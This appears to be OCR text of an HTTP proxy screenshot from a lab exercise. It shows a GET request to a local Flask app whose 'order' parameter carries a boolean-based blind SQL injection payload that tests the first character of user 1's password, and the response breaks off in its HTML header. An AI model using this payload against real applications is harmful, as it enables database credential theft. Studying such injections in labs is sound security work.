 Request
Pretty Raw \n Actions
1 GET /horses?order=4+LIMIT+(CASE+WHEN+(SUBSTR((SELECT+password+FROM+users+WHERE+user_id=1),1,1))='4'+THEN+1+ELSE+2+END) HTTP/1.1
2 Host: 172.17.0.2:5000
3 User-Agent: python-requests/2.25.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 2
8
Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 1484
4 Server: Werkzeug/2.0.2 Python/3.9.2
5 Date: Wed, 17 Nov 2021 18:19:36 GMT
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <title>